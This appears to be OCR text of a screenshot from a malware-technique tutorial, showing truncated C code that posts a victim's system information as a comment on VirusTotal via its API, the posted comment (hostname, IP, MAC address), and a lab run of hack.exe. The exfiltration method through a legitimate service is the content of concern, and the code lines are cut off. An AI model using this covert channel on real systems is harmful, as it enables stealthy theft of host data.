 ction View Go Run Terminal Help
meow.c U
hack.c U
2024-06-25-malware-trick-41 > C hack.c
17 // send data to VirusTotal using win
18 int sendToVT(const char* comment) {
19 HINTERNET hSession = NULL;
20 HINTERNET hConnect = NULL;
21
22 hSession = WinHttpOpen(L"UserAgent
WINHTTP_NO_PROXY_BYPASS, 0);
23 if (hSession == NULL) {
24 fprintf(stderr, "WinHttpOpen. Er
25 return 1;
26 }
27
28 hConnect = WinHttpConnect(hSession
29 if (hConnect == NULL) {
30 fprintf(stderr, "WinHttpConnect.
31 WinHttpCloseHandle(hSession);
32 }
33
34 HINTERNET hRequest = WinHttpOpenRe
WINHTTP_NO_REFERER, WINHTTP_DEFAUL
35 if (hRequest == NULL) {
36 fprintf(stderr, "WinHttpOpenRequ
37 WinHttpCloseHandle(hConnect);
38 WinHttpCloseHandle(hSession);
39 }
40
cocomelonc
VirusTotal - API Key -
Add a comment to a
VirusTotal - File - 379
https://www.virustotal.com/gui/file/379698a4f06f18cb3ad388145cf62f47a8d
2
379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3ef48aaedffd3fa
cocomelonkz@gmail.com
Comments (2)
cocomelonc
a moment ago
Host Name: DESKTOP-26FQMOC, OS Version: 6.2.9200, Processor Architecture: 9, Number of Processors: 2, Logical Drives: 200000C, Adapter Name:
{7801F500-1CCA-4D1B-AE0A-71627855A7E3}, IP Address: 192.168.1.111, Subnet Mask: 255.255.255.0, MAC Address: 08-00-27-62-E5-49
cocomelonc
6 hours ago
meow-meow
Write Preview
win11-en-us (persistence) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements!
PSWindows
PS C:\Users\zhzhu> cd Z:\2024-06-25-malware-trick-41\
PS Z:\2024-06-25-malware-trick-41> .\hack.exe
comment posted successfully.
successfully send info via VT API :)
ok =^..^=
PS Z:\2024-06-25-malware-trick-41>
=^..^=
Meow-meow!
OK